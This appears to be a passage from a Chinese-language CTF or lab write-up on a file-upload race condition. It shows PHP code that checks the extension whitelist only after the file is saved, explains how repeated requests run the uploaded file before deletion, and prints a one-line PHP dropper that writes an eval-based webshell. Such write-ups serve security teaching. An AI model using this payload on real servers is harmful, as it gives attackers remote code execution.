 if (move_uploaded_file($_FILES['file']['tmp_name'], UPLOAD_PATH . $name)) {
if(in_array($ext,$whitelist)){
$rename_file = rand(10, 99).date("YmdHis").".".$ext;
$img_path = UPLOAD_PATH . '/'. $rename_file;
rename($upload_file, $img_path);
$is_upload = true;
} else{
unlink($upload_file);
}
}
条件竞争是指一个系统的运行结果依赖于不受控制的事件的先后顺序。当这些不受控制的事件并没有按照开发者想要的
方式运行时，就可能会出现 bug。尤其在当前我们的系统中大量对资源进行共享，如果处理不当的话，就会产生条件竞
争漏洞。
攻击者上传了一个用来生成恶意 shell 的文件，在上传完成和安全检查完成并删除它的间隙，攻击者通过不断地发起访
问请求的方法访问了该文件，该文件就会被执行，并且在服务器上生成一个恶意 shell 的文件。至此，该文件的任务就
已全部完成，至于后面发现它是一个不安全的文件并把它删除的问题都已经不重要了，因为攻击者已经成功的在服务器
中植入了一个 shell 文件，后续的一切就都不是问题了。
不过竞争的马因为生存周期短的原因，所以和普通的 Webshell 不太一样，他的使命是在有限的生命中等待一个有缘人的
光顾，然后快速生成一个小 Webshell，落红不是无情物，化作春泥更护花（泪目）。这类的 Webshell 内容大体上如下：
<?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[1]);?>');?>
选择文件 未选择文件
Upload